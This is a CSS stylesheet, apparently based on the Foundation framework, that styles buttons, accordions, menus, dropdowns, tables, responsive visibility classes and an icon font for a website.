.button, .myce-callout .button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 1.2em 2.35em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #97cfff; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #5ab3ff; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #161c30; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #121626; color: #fff; }

.button.secondary { background-color: #97cfff; color: #000; }

.button.secondary:hover, .button.secondary:focus { background-color: #46aaff; color: #000; }

.button.success { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert { background-color: #ec5840; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fff; }

.button.hollow { border: 1px solid #161c30; color: #161c30; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0b0e18; color: #0b0e18; }

.button.hollow.primary { border: 1px solid #161c30; color: #161c30; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0b0e18; color: #0b0e18; }

.button.hollow.secondary { border: 1px solid #97cfff; color: #97cfff; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #006dcb; color: #006dcb; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #161c30; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #161c30; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #97cfff; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fff; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fff; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fff; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 2.35em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #161c30; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #161c30; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #121626; color: #fff; }

.button-group.secondary .button { background-color: #97cfff; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #46aaff; color: #000; }

.button-group.success .button { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 5px; position: relative; color: #333; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d2d7ea; }

.callout.secondary { background-color: #eff8ff; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #161c30; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fff; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #000; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #f3f3f3; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #161c30; color: #fff; }

.label.secondary { background: #97cfff; color: #000; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(22, 28, 48, 0.5); box-shadow: 0 0 6px 1px rgba(22, 28, 48, 0.5); }

.title-bar { background: #000; color: #fff; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

